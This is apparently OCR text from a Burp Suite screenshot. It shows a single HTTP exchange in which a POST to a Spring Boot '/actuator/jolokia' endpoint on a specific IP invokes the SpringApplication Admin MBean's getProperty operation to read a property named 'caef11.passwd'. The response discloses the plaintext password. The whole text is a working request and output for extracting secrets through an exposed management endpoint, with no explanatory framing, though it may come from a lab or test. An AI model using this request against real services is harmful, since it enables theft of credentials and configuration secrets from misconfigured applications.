 Request
Pretty Raw Hex \n
1 POST /actuator/jolokia HTTP/1.1
2 Host: 8.147.132.32:40590
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101
Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Type: application/json
11 Content-Length: 146
12
13 {
"mbean":"org.springframework.boot:name=SpringApplication,type=Admin",
"operation":"getProperty",
"type":"EXEC",
"arguments":[
"caef11.passwd"
]
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Date: Fri, 11 Jul 2025 07:56:18 GMT
5 Expires: Fri, 11 Jul 2025 06:56:18 GMT
6 Content-Type: text/plain;charset=utf-8
7 Connection: close
8 Content-Length: 223
9
10 {"request":{"mbean":"org.springframework.boot:name=SpringApplication,type=Admin","arguments":["caef11.passwd"],"type":"ex
ec","operation":"getProperty"},"value":"123456qWertAsdFgZxCvB!@#","timestamp":1752220578,"status":200}
INSPECTOR